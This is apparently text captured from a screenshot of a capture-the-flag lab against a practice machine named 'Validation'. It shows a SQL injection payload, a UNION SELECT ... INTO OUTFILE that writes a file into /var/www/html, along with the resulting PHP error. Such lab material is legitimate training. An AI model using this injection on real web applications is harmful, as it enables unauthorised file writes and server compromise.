 192.168.100.61 10.10.14.6 10.10.11.116 - Validation
Nginx Proxy Manager Full Setup Instructions | Security best practices | 10.10.11.116/account.php sql into outfile - Buscar c
10.10.11.116/account.php 7 Bur
Import bookmarks... Hacking Playground
Join the UHC - September Qualifiers
Welcome test2
Other Players In Brazil' union select 'oldboy rule' into outfile '/var/www
/html/oldb.txt'-- -
Fatal error: Uncaught Error: Call to a member function fetch_assoc() on bool in /var/www/html/account.php:33 Stack trace: #0 {main} thrown in
/var/www/html/account.php on line 33